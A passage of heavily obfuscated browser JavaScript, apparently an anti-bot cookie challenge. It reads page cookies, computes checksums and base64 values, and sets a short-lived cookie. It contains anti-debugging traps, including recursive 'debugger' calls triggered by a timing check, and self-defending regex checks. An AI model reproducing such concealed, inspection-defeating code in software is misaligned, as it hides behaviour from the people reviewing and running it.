_0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x42a062={'\x77\x61\x67':function _0x1d6903(_0x439c89,_0xec8bfe){return _0x439c89<_0xec8bfe;},'\x4f\x65\x64':function _0x4714dd(_0x38de70,_0x10e861){return _0x38de70>>_0x10e861;},'\x50\x4e\x4a':function _0x59ece6(_0x98ecb0,_0x2256c4){return _0x98ecb0==_0x2256c4;},'\x79\x64\x56':function _0x279435(_0x1734ad,_0x503ab9){return _0x1734ad>>_0x503ab9;},'\x41\x66\x56':function _0x3b73a3(_0x1d778f,_0x3dbca5){return _0x1d778f|_0x3dbca5;},'\x58\x43\x6d':function _0x1b27ec(_0x106187,_0x598ea2){return _0x106187&_0x598ea2;},'\x64\x70\x59':function _0x59bfd3(_0x5596b4,_0x465608){return _0x5596b4<<_0x465608;},'\x57\x48\x50':function _0x835262(_0x1dccb7,_0x19e444){return _0x1dccb7|_0x19e444;},'\x75\x51\x43':function _0x168ce3(_0x2a077e,_0x2879c6){return _0x2a077e&_0x2879c6;},'\x41\x56\x75':function _0x9fd4b0(_0x24a07a,_0x32bb46){return _0x24a07a>>_0x32bb46;},'\x6a\x70\x74':function _0x3e9088(_0xe694d4,_0x22bbc2){return _0xe694d4|_0x22bbc2;},'\x45\x4d\x4c':function _0x27cbf6(_0x417874,_0xabf97c){return _0x417874&_0xabf97c;},'\x6e\x59\x6e':function _0x21d955(_0x40ed11,_0x1a5fd7){return _0x40ed11&_0x1a5fd7;},'\x77\x59\x79':function _0x365a4d(_0x435d2b,_0x17f206){return _0x435d2b<<_0x17f206;},'\x4e\x48\x4a':function _0x143dc5(_0x142a7c,_0x3aef99){return _0x142a7c(_0x3aef99);},'\x6b\x43\x70':function _0x42ab50(_0x523b83){return _0x523b83();},'\x6e\x4e\x49':function _0x13e064(_0x5d2de6,_0x547a6f){return _0x5d2de6*_0x547a6f;},'\x45\x70\x77':function _0x58d1f3(_0x13c0a0,_0x53a843){return _0x13c0a0+_0x53a843;},'\x6b\x4a\x42':function _0x9289bf(_0x4b330a,_0x149498){return _0x4b330a+_0x149498;},'\x70\x72\x73':function _0x49e3aa(_0x289168,_0x5b1bce){return _0x289168+_0x5b1bce;},'\x78\x45\x75':function _0x4f8aeb(_0x479db0,_0x4e2f6d){return _0x479db0!==_0x4e2f6d;},'\x69\x42\x61':function _0x2581ae(_0x36c060,_0x39b54a){return _0x36c060+_0x39b54a;},'\x41\x58\x6f':function _0x5b3114(_0xddfd3,_0x50ea8a){return _0xddfd3/_0x50ea8a;},'\x45\x79\x4a':function _0x48fe5d(_0x479351,_0x5c1371){return _0x479351===_0x5c1371;},'\x4f\x63\x66':function _0x385d4f(_0x555e40,_0x2d2f98){return _0x555e40>_0x2d2f98;},'\x6a\x70\x51':function _0xb60d7d(_0x6e0653,_0x1f8751){return _0x6e0653==_0x1f8751;},'\x71\x52\x49':function _0x2163c5(_0x59715b,_0x4045b8){return _0x59715b(_0x4045b8);},'\x41\x58\x41':function _0x10673b(_0x575dcc,_0x3f4b43){return _0x575dcc==_0x3f4b43;},'\x6e\x70\x6b':function _0x3472d4(_0x2437a7,_0x237585){return _0x2437a7==_0x237585;},'\x77\x73\x53':function _0x5cf75b(_0x59a163,_0xf6bc0d){return _0x59a163(_0xf6bc0d);},'\x6d\x79\x43':function _0x3cd8c1(_0x2323ac,_0x3b53b0){return _0x2323ac(_0x3b53b0);},'\x49\x4b\x75':function _0x3c5201(_0xbcf08c,_0x3a249c){return _0xbcf08c+_0x3a249c;}};var _0x3870dd=this[_0x5764('0x0', '\x72\x34\x40\x29')];var _0x1b5b31=_0x3870dd[_0x5764('0x1', '\x6d\x41\x54\x68')];var _0x1b8b90='';var _0x544fa0='';if(_0x42a062[_0x5764('0x2', '\x68\x77\x6f\x42')](typeof _0x3870dd[_0x5764('0x3', '\x5e\x26\x73\x29')],_0x5764('0x4', '\x50\x49\x40\x26'))){_0x1b8b90=_0x3870dd[_0x5764('0x5', '\x58\x43\x53\x42')];_0x544fa0=_0x1b8b90[_0x5764('0x6', '\x63\x69\x24\x21')];}var _0x5942d6=_0x3870dd[_0x5764('0x7', '\x33\x5d\x68\x4e')];var _0x490470=_0x3870dd[_0x5764('0x8', '\x63\x69\x24\x21')];var _0x3e0ad6=new _0x3870dd[_0x5764('0x9', '\x4e\x4f\x47\x5e')]()[_0x5764('0xa', '\x4e\x4f\x47\x5e')]();var _0x290c96='';function _0x597a93(_0xd17a95){var _0xb2f53f=_0x5764('0xb', '\x61\x50\x6b\x53');var _0x23d69c,_0xabd980,_0x4ea6ed;var _0x1d10d5,_0x5a92e1,_0x2250d8;_0x4ea6ed=_0xd17a95[_0x5764('0xc', '\x7a\x53\x31\x69')];_0xabd980=0x0;_0x23d69c='';while(_0x42a062[_0x5764('0xd', '\x29\x64\x28\x77')](_0xabd980,_0x4ea6ed)){var _0x4af03f=_0x5764('0xe', '\x29\x64\x28\x77')[_0x5764('0xf', '\x69\x57\x74\x67')]('\x7c'),_0x385ec1=0x0;while(!![]){switch(_0x4af03f[_0x385ec1++]){case'\x30':_0x2250d8=_0xd17a95[_0x5764('0x10', '\x4b\x78\x28\x38')](_0xabd980++);continue;case'\x31':_0x23d69c+=_0xb2f53f[_0x5764('0x11', '\x23\x42\x72\x4d')](_0x42a062[_0x5764('0x12', '\x67\x28\x50\x7a')](_0x1d10d5,0x2));continue;case'\x32':if(_0x42a062[_0x5764('0x13', '\x5e\x46\x2a\x6b')](_0xabd980,_0x4ea6ed)){_0x23d69c+=_0xb2f53f[_0x5764('0x14', '\x63\x69\x24\x21')](_0x42a062[_0x5764('0x15', '\x4e\x4f\x47\x5e')](_0x1d10d5,0x2));_0x23d69c+=_0xb2f53f[_0x5764('0x16', '\x4a\x5a\x4e\x42')](_0x42a062[_0x5764('0x17', '\x62\x67\x6f\x4c')](_0x42a062[_0x5764('0x18', '\x69\x57\x74\x67')](_0x1d10d5,0x3)<<0x4,(_0x5a92e1&0xf0)>>0x4));_0x23d69c+=_0xb2f53f[_0x5764('0x19', '\x6d\x41\x54\x68')](_0x42a062[_0x5764('0x1a', '\x26\x74\x23\x79')](_0x42a062[_0x5764('0x1b', '\x4a\x58\x6d\x6e')](_0x5a92e1,0xf),0x2));_0x23d69c+='\x3d';break;}continue;case'\x33':_0x23d69c+=_0xb2f53f[_0x5764('0x1c', '\x68\x77\x6f\x42')](_0x42a062[_0x5764('0x1d', '\x37\x4d\x51\x74')](_0x42a062[_0x5764('0x1e', '\x6d\x41\x54\x68')](_0x42a062[_0x5764('0x1f', '\x6d\x41\x54\x68')](_0x5a92e1,0xf),0x2),_0x42a062[_0x5764('0x20', '\x6f\x33\x76\x5d')](_0x2250d8&0xc0,0x6)));continue;case'\x34':_0x23d69c+=_0xb2f53f[_0x5764('0x21', '\x5a\x33\x71\x29')](_0x42a062[_0x5764('0x22', '\x7a\x53\x31\x69')](_0x42a062[_0x5764('0x23', '\x4e\x4f\x47\x5e')](_0x42a062[_0x5764('0x24', '\x4a\x5a\x4e\x42')](_0x1d10d5,0x3),0x4),_0x42a062[_0x5764('0x25', '\x71\x75\x40\x4c')](_0x42a062[_0x5764('0x26', '\x4d\x53\x4c\x70')](_0x5a92e1,0xf0),0x4)));continue;case'\x35':_0x23d69c+=_0xb2f53f[_0x5764('0x27', '\x67\x51\x63\x76')](_0x42a062[_0x5764('0x28', '\x4a\x58\x6d\x6e')](_0x2250d8,0x3f));continue;case'\x36':_0x1d10d5=_0xd17a95[_0x5764('0x29', '\x72\x34\x40\x29')](_0xabd980++)&0xff;continue;case'\x37':_0x5a92e1=_0xd17a95[_0x5764('0x2a', '\x37\x4d\x51\x74')](_0xabd980++);continue;case'\x38':if(_0x42a062[_0x5764('0x2b', '\x5b\x2a\x35\x57')](_0xabd980,_0x4ea6ed)){_0x23d69c+=_0xb2f53f[_0x5764('0x2c', '\x5b\x28\x50\x56')](_0x1d10d5>>0x2);_0x23d69c+=_0xb2f53f[_0x5764('0x2d', '\x30\x50\x5a\x64')](_0x42a062[_0x5764('0x2e', '\x31\x41\x49\x43')](_0x42a062[_0x5764('0x2f', '\x69\x57\x74\x67')](_0x1d10d5,0x3),0x4));_0x23d69c+='\x3d\x3d';break;}continue;}break;}}return _0x23d69c;}function _0x3f9a36(_0x524942){var _0x4b0ac3=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b0ac3();return function(_0x4b8d6d){_0x290c96+=_0x4b8d6d;return _0x42a062[_0x5764('0x30', '\x67\x28\x50\x7a')](_0x524942,_0x4b8d6d);};}function _0x506f30(){var _0x4dd139={'\x4a\x6e\x4a':function _0x69a9b0(_0x2dd1f4){return _0x2dd1f4();},'\x4c\x46\x57':function _0x432447(_0x1655f2,_0x4553cb){return _0x1655f2+_0x4553cb;}};var _0x2cebd6=_0x5764('0x31', '\x70\x76\x79\x4c')[_0x5764('0x32', '\x4a\x5a\x4e\x42')]('\x7c'),_0x173092=0x0;while(!![]){switch(_0x2cebd6[_0x173092++]){case'\x30':var _0x2aedef=_0x1b5b31[_0x5764('0x33', '\x4d\x58\x29\x49')][_0x5764('0x34', '\x37\x4d\x51\x74')]('\x3b');continue;case'\x31':return _0xdee48d;continue;case'\x32':_0x4dd139[_0x5764('0x35', '\x67\x51\x63\x76')](_0x4ef864);continue;case'\x33':var _0x57247c=new _0x3870dd[_0x5764('0x36', '\x61\x50\x6b\x53')](_0x5764('0x37', '\x50\x49\x40\x26'));continue;case'\x34':for(var _0xb3d079=0x0;_0xb3d079<_0x2aedef[_0x5764('0x38', '\x30\x79\x62\x29')];_0xb3d079++){var _0x5933ba=_0x2aedef[_0xb3d079][_0x5764('0x39', '\x30\x79\x62\x29')](0x0,_0x2aedef[_0xb3d079][_0x5764('0x3a', '\x2a\x45\x54\x52')]('\x3d'));var _0x4130e8=_0x2aedef[_0xb3d079][_0x5764('0x3b', '\x72\x34\x40\x29')](_0x4dd139[_0x5764('0x3c', '\x62\x67\x6f\x4c')](_0x2aedef[_0xb3d079][_0x5764('0x3d', '\x5e\x26\x73\x29')]('\x3d'),0x1),_0x2aedef[_0xb3d079][_0x5764('0x3e', '\x4a\x58\x6d\x6e')]);if(_0x57247c[_0x5764('0x3f', '\x46\x31\x51\x57')](_0x5933ba)){_0xdee48d[_0xdee48d[_0x5764('0x40', '\x50\x52\x5b\x38')]]=_0x4130e8;}}continue;case'\x35':var _0xdee48d=new _0x3870dd[_0x5764('0x41', '\x4d\x58\x29\x49')]();continue;}break;}}function _0x32314c(_0x1825dc){var _0x4e722e={'\x52\x41\x58':function _0x34fc08(_0x217ca5,_0x23d8e3){return _0x217ca5(_0x23d8e3);},'\x54\x47\x4c':function _0x11fa9b(_0x5cde27,_0x158240,_0x47a8fa,_0x4cef3a){return _0x5cde27(_0x158240,_0x47a8fa,_0x4cef3a);},'\x79\x53\x6a':function _0x23ce39(_0x4e6080,_0x36f41d){return _0x4e6080<_0x36f41d;},'\x75\x51\x50':function _0x379495(_0x1d8316,_0x5f3e91){return _0x1d8316(_0x5f3e91);},'\x55\x74\x4c':function _0x4b491e(_0x5ed6b6,_0x4a009e){return _0x5ed6b6+_0x4a009e;},'\x62\x6e\x58':function _0x4c87fa(_0x36febc,_0x423300){return _0x36febc+_0x423300;},'\x56\x58\x59':function _0x26b08d(_0x1e405d,_0x2e3c1b){return _0x1e405d%_0x2e3c1b;},'\x49\x77\x78':function _0x3500af(_0x4162b6,_0x4db8de){return _0x4162b6(_0x4db8de);},'\x62\x78\x70':function _0x1ae901(_0x6712d4,_0x21d824,_0x65d833){return _0x6712d4(_0x21d824,_0x65d833);},'\x48\x6e\x53':function _0x11ba54(_0x13d354,_0x1c86cc){return _0x13d354-_0x1c86cc;},'\x66\x61\x58':function _0x21fe9d(_0x1d3653){return _0x1d3653();}};var _0x395bba=_0x5764('0x42', '\x6e\x50\x41\x79')[_0x5764('0x43', '\x70\x76\x79\x4c')]('\x7c'),_0x2db5f8=0x0;while(!![]){switch(_0x395bba[_0x2db5f8++]){case'\x30':_0x7645[_0x5764('0x44', '\x71\x75\x40\x4c')]();continue;case'\x31':_0x4ef864();continue;case'\x32':_0x7645[_0x5764('0x45', '\x50\x49\x40\x26')](_0x4e722e[_0x5764('0x46', '\x5b\x28\x50\x56')](btoa,_0x1825dc));continue;case'\x33':_0x4e722e[_0x5764('0x47', '\x5e\x26\x73\x29')](_0xccf44a,_0x5764('0x48', '\x6f\x33\x76\x5d'),_0x203193,0x14);continue;case'\x34':var _0x2b6b2b=_0x95fcc5[_0x5764('0x49', '\x31\x41\x49\x43')]();continue;case'\x35':var _0x95fcc5=new _0x3870dd[_0x5764('0x4a', '\x46\x4a\x6d\x71')](_0x25bdd5[_0x5764('0x4b', '\x72\x34\x40\x29')]);continue;case'\x36':for(var _0x5b1ca6=0x0;_0x4e722e[_0x5764('0x4c', '\x2a\x45\x54\x52')](_0x5b1ca6,_0x25bdd5[_0x5764('0x4d', '\x68\x77\x6f\x42')]);_0x5b1ca6++){_0x95fcc5[_0x5b1ca6]=_0x4e722e[_0x5764('0x4e', '\x5e\x46\x2a\x6b')](_0x27b889,_0x4e722e[_0x5764('0x4f', '\x50\x49\x40\x26')](_0x1825dc,_0x25bdd5[_0x5b1ca6]));}continue;case'\x37':var _0x5c908c='\x07\x78\x05\x57\x1f\xe8\xd6\x83';var _0x88792f=0x2;var _0x122149=0x0;var _0x6deca2=[];for(var _0x57c52d=0x0;_0x57c52d<_0x5c908c['\x6c\x65\x6e\x67\x74\x68'];_0x57c52d++){_0x6deca2['\x70\x75\x73\x68'](_0x57c52d);}var _0x15b252=_0x6deca2.map(function(_0x66c346){return (_0x6deca2[_0x66c346]%_0x88792f)?'':_0x5c908c[_0x66c346];})['\x6a\x6f\x69\x6e']('');var _0xb1fd77=_0x6deca2.map(function(_0xbd81db){return (_0x6deca2[_0xbd81db]%_0x88792f)?_0x5c908c[_0xbd81db]:'';})['\x6a\x6f\x69\x6e']('');var _0xc4ae59=[];for(var _0xea0b81=0x0;_0xea0b81<_0x15b252['\x6c\x65\x6e\x67\x74\x68']+_0xb1fd77['\x6c\x65\x6e\x67\x74\x68'];_0xea0b81++){_0xc4ae59['\x70\x75\x73\x68'](_0xea0b81);}var _0x543247=_0xc4ae59.map(function(_0xb578da){return _0xb578da%_0x88792f==_0x122149?_0x15b252[_0xb578da/_0x88792f]:_0xb1fd77[_0xb578da/_0x88792f|_0x122149];})['\x6a\x6f\x69\x6e']('');var _0xb72f50='\x8a\x5a\x11\x75\xab\x39\x74\x6d';var _0xc572db=_0xb72f50['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xfd0ec5=_0xb72f50['\x73\x75\x62\x73\x74\x72'](0x8);var _0x478da1='\x28\x1e\x94\xd5\x07\xde\xb4\xd2';var _0x64bff3=0x2;while(--_0x64bff3){_0x478da1=_0x478da1['\x73\x75\x62\x73\x74\x72'](0x1)+_0x478da1[0x0];}var _0x5ccbfd=_0x478da1;var _0x883630=_0x478da1['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x883630){_0x5ccbfd=_0x5ccbfd['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5ccbfd[0x0];}var _0x488e7b=_0x5764('0x51', _0xc572db+_0xfd0ec5);continue;case'\x38':var _0x25bdd5=_0x506f30();continue;case'\x39':var _0x203193;continue;case'\x31\x30':for(var _0x5b1ca6=0x0;_0x4e722e[_0x5764('0x52', '\x53\x23\x54\x4b')](_0x5b1ca6,_0x488e7b[_0x5764('0x53', '\x4d\x53\x4c\x70')]);_0x5b1ca6++){_0x349c43+=_0x4e722e[_0x5764('0x54', '\x58\x43\x53\x42')](_0x488e7b[_0x5764('0x55', '\x4f\x4f\x50\x62')](_0x5b1ca6),_0x2b6b2b[_0x5764('0x56', '\x33\x5d\x68\x4e')](_0x4e722e[_0x5764('0x57', '\x67\x28\x50\x7a')](_0x5b1ca6,_0x2b6b2b[_0x5764('0x38', '\x30\x79\x62\x29')])))[_0x5764('0x58', '\x33\x6d\x78\x26')](0x10);}continue;case'\x31\x31':var _0x349c43='';continue;case'\x31\x32':_0x203193=_0x4e722e[_0x5764('0x59', '\x5b\x28\x50\x56')](btoa,_0x4e722e[_0x5764('0x5a', '\x50\x49\x40\x26')](_0x5764,_0x4e722e[_0x5764('0x5b', '\x37\x4d\x51\x74')](_0x7645[_0x5764('0x5c', '\x46\x4a\x6d\x71')],0x1),_0x488e7b[_0x5764('0x5d', '\x68\x77\x6f\x42')](0x0,0x5))+_0x5764('0x5e', '\x4a\x58\x6d\x6e')+_0x2b6b2b+_0x5764('0x5f', '\x4a\x58\x6d\x6e')+_0x349c43);continue;case'\x31\x33':_0x4e722e[_0x5764('0x60', '\x4a\x58\x6d\x6e')](_0x4ef864);continue;}break;}}function _0x27b889(_0x126b21){var _0x5cd2b8=0x0;for(var _0x5bee63=0x0;_0x42a062[_0x5764('0x61', '\x6d\x41\x54\x68')](_0x5bee63,_0x126b21[_0x5764('0x62', '\x4e\x4f\x47\x5e')]);_0x5bee63++){_0x5cd2b8+=_0x126b21[_0x5764('0x63', '\x66\x50\x72\x45')](_0x5bee63);}_0x42a062[_0x5764('0x64', '\x36\x38\x64\x4b')](_0x4ef864);return _0x5cd2b8;}function _0xccf44a(_0x311600,_0x43e139,_0x55654a){var _0x3a0341='';if(_0x55654a){var _0x3bbb1f=new _0x3870dd[_0x5764('0x65', '\x29\x64\x28\x77')]();_0x3bbb1f[_0x5764('0x66', '\x30\x79\x62\x29')](_0x3bbb1f[_0x5764('0x67', '\x5b\x2a\x35\x57')]()+_0x42a062[_0x5764('0x68', '\x30\x50\x5a\x64')](_0x55654a,0x3e8));var _0x3a0341=_0x42a062[_0x5764('0x69', '\x5e\x26\x73\x29')](_0x5764('0x6a', '\x23\x42\x72\x4d'),_0x3bbb1f[_0x5764('0x6b', '\x4a\x5a\x4e\x42')]());}_0x1b5b31[_0x5764('0x6c', '\x5b\x2a\x35\x57')]=_0x42a062[_0x5764('0x6d', '\x37\x4d\x51\x74')](_0x42a062[_0x5764('0x6e', '\x71\x75\x40\x4c')](_0x42a062[_0x5764('0x6f', '\x36\x38\x64\x4b')](_0x311600,'\x3d'),_0x43e139),_0x3a0341)+_0x5764('0x70', '\x6f\x33\x76\x5d');}function _0x58e2a5(){var _0x9a01b={'\x47\x50\x49':function _0x486b9c(_0x3c1ca8,_0x5d15b3){return _0x42a062[_0x5764('0x71', '\x62\x67\x6f\x4c')](_0x3c1ca8,_0x5d15b3);},'\x52\x49\x49':function _0x4d0c1f(_0x5c4e43,_0x26b6cb){return _0x42a062[_0x5764('0x72', '\x5b\x28\x50\x56')](_0x5c4e43,_0x26b6cb);},'\x71\x65\x46':function _0x1f7a6e(_0x47484e,_0x3b5bbc){return _0x42a062[_0x5764('0x73', '\x30\x21\x38\x35')](_0x47484e,_0x3b5bbc);},'\x64\x47\x63':function _0x909da(_0x10b02c,_0x31200d){return _0x42a062[_0x5764('0x74', '\x53\x23\x54\x4b')](_0x10b02c,_0x31200d);}};function _0x2c4304(_0x58eb50){if(_0x9a01b[_0x5764('0x75', '\x5e\x46\x2a\x6b')](_0x9a01b[_0x5764('0x76', '\x7a\x53\x31\x69')]('',_0x9a01b[_0x5764('0x77', '\x37\x4d\x51\x74')](_0x58eb50,_0x58eb50))[_0x5764('0x78', '\x4b\x4a\x29\x4c')],0x1)||_0x9a01b[_0x5764('0x79', '\x69\x57\x74\x67')](_0x58eb50%0x14,0x0)){(function(){}[_0x5764('0x7a', '\x29\x64\x28\x77')](_0x5764('0x7b', '\x33\x5d\x68\x4e'))());}else{(function(){}[_0x5764('0x7c', '\x33\x6d\x78\x26')](_0x5764('0x7d', '\x40\x34\x58\x66'))());}return _0x2c4304(++_0x58eb50);}try{return _0x42a062[_0x5764('0x7e', '\x61\x50\x6b\x53')](_0x2c4304,0x0);}catch(_0x281ef4){}};function _0x4ef864(){if(_0x42a062[_0x5764('0x7f', '\x4e\x4f\x47\x5e')](new _0x3870dd[_0x5764('0x80', '\x61\x50\x6b\x53')]()[_0x5764('0x81', '\x63\x69\x24\x21')]()-_0x3e0ad6,0x1f4)){_0x58e2a5();}}function _0x237fe9(_0x103667){var _0x479adc={'\x68\x4f\x64':function _0x20400a(_0x4805ad,_0x350793){return _0x4805ad+_0x350793;},'\x59\x56\x69':function _0x291c09(_0x2b8a11,_0x1c3b84){return _0x2b8a11-_0x1c3b84;},'\x46\x66\x58':function _0x204b54(_0x568ed5){return _0x568ed5();},'\x69\x47\x46':function _0x2bcd5f(_0x2f4cd6,_0x3539ba){return _0x2f4cd6(_0x3539ba);},'\x67\x62\x44':function _0x22e791(_0x33977f,_0x656cc5){return _0x33977f+_0x656cc5;},'\x68\x74\x58':function _0x44e3ca(_0x37c6ac,_0xa29ff7){return _0x37c6ac(_0xa29ff7);},'\x71\x54\x6e':function _0x5b9089(_0x495d0c,_0x1dfdb3){return _0x495d0c+_0x1dfdb3;},'\x71\x45\x58':function _0xad3d35(_0x11beb7,_0x405256){return _0x11beb7===_0x405256;},'\x41\x68\x54':function _0x10eed6(_0x4d7e33,_0x21eb7e){return _0x4d7e33===_0x21eb7e;},'\x43\x61\x51':function _0x51bf00(_0x490976,_0x35086f){return _0x490976(_0x35086f);},'\x4d\x50\x5a':function _0x1b270d(_0x37c739,_0x169cb4){return _0x37c739+_0x169cb4;},'\x65\x6f\x4c':function _0x196bd5(_0x1438b5,_0x81b604){return _0x1438b5+_0x81b604;},'\x4e\x43\x74':function _0x342f31(_0x1f23d4,_0x1f9f5f){return _0x1f23d4+_0x1f9f5f;},'\x6b\x6b\x55':function _0x14d25e(_0x55e7ea,_0x4ae310){return _0x55e7ea(_0x4ae310);},'\x51\x41\x48':function _0x3b04c3(_0x468965,_0x3169a5){return _0x468965+_0x3169a5;},'\x76\x43\x42':function _0x5e9307(_0x2b08dc,_0x413597){return _0x2b08dc(_0x413597);},'\x56\x74\x6d':function _0x5600aa(_0x329f44,_0x30993e){return _0x329f44==_0x30993e;},'\x6b\x63\x55':function _0x442a91(_0x509344,_0x4723cd){return _0x509344<_0x4723cd;},'\x56\x58\x50':function _0x1cac28(_0x4f431e,_0x76299d){return _0x4f431e===_0x76299d;},'\x71\x79\x57':function _0x55eb69(_0x9e22b5,_0x4bddd8){return _0x9e22b5>_0x4bddd8;},'\x6b\x7a\x65':function _0x25ffd6(_0x433e60,_0x1f3547){return _0x433e60<_0x1f3547;},'\x74\x53\x75':function _0x22e5a1(_0xb33c93,_0x2e6ce8){return _0xb33c93+_0x2e6ce8;},'\x77\x7a\x49':function _0x42a0ee(_0x2a3e97,_0x48e5e3){return _0x2a3e97+_0x48e5e3;},'\x78\x6e\x65':function _0x36b3e9(_0x4cd3e8,_0x424295){return _0x4cd3e8(_0x424295);},'\x70\x4e\x56':function _0x3cbc92(_0x35e7cd,_0x50774f){return _0x35e7cd+_0x50774f;},'\x55\x49\x61':function _0x45304d(_0x4f290b,_0x3e5e1a){return _0x4f290b+_0x3e5e1a;}};var _0x4ea25d=_0x5764('0x82', '\x67\x51\x63\x76')[_0x5764('0x83', '\x30\x21\x38\x35')]('\x7c'),_0x17b48c=0x0;while(!![]){switch(_0x4ea25d[_0x17b48c++]){case'\x30':var _0x1fb433=0x7;continue;case'\x31':while(--_0xb12f7b){_0x35014d=_0x479adc[_0x5764('0x84', '\x4b\x78\x28\x38')](_0x35014d[_0x5764('0x85', '\x61\x50\x6b\x53')](0x1),_0x35014d[0x0]);}continue;case'\x32':return _0x164a10[_0x5764('0x86', '\x30\x21\x38\x35')]();continue;case'\x33':var _0xa990ac='';continue;case'\x34':var _0xb12f7b=_0x479adc[_0x5764('0x87', '\x4d\x58\x29\x49')](_0x5c0d00[_0x5764('0x88', '\x46\x31\x51\x57')],0x5);continue;case'\x35':var _0x164a10=new Array();continue;case'\x36':while(--_0x1fb433){_0x5c0d00=_0x5c0d00[_0x5764('0x89', '\x67\x28\x50\x7a')](0x1)+_0x5c0d00[0x0];}continue;case'\x37':for(var _0x5cb44c=0x0;_0x5cb44c<_0x103667[_0x5764('0x8a', '\x4d\x58\x29\x49')];_0x5cb44c++){var _0xdf90c1=_0x103667[_0x5cb44c][0x0];var _0x2f99b4=_0x103667[_0x5cb44c][0x2];switch(_0x103667[_0x5cb44c][0x1]){case _0x5764('0x8b', '\x37\x4d\x51\x74'):try{if(typeof _0x479adc[_0x5764('0x8c', '\x4d\x53\x4c\x70')](_0x2f99b4)!==_0x5764('0x4', '\x50\x49\x40\x26')){_0x164a10[_0x164a10[_0x5764('0x8d', '\x71\x75\x40\x4c')]]=_0x479adc[_0x5764('0x8e', '\x5e\x26\x73\x29')](_0x490470,_0x479adc[_0x5764('0x8f', '\x30\x79\x62\x29')](_0xdf90c1,_0x5764('0x90', '\x6f\x33\x76\x5d')));}else{_0x164a10[_0x164a10[_0x5764('0x91', '\x53\x23\x54\x4b')]]=_0x479adc[_0x5764('0x92', '\x30\x21\x38\x35')](_0x490470,_0xdf90c1+_0x5764('0x93', '\x67\x51\x63\x76'));}}catch(_0x581e53){_0x164a10[_0x164a10[_0x5764('0x94', '\x67\x28\x50\x7a')]]=_0x479adc[_0x5764('0x95', 